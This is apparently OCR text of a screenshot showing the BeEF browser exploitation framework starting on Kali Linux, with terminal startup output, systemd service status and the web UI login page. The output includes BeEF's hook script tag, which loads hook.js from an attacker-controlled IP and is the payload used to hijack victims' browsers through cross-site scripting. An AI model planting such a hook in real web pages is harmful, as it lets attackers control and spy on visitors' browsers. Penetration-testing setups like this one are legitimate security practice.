 BeEF Authentication
127.0.0.1:3000/ui/authentication
Kali Linux Kali Tools Kali Docs Ka
kali@kali: ~
文件 动作 编辑 查看 帮助
Open previous tabs? You can restore your p
Show me how
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor p
reset: disabled)
Active: active (running) since Thu 2023-12-07 09:32:34 CST; 5s ago
Main PID: 1402 (ruby)
Tasks: 2 (limit: 9427)
Memory: 54.3M
CPU: 1.862s
CGroup: /system.slice/beef-xss.service
└─1402 ruby /usr/share/beef-xss/beef
12月 07 09:32:34 kali systemd[1]: Started beef-xss.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1
...
┌──(kali㉿kali)-[~]
└─$
Authentication
Username:
Password: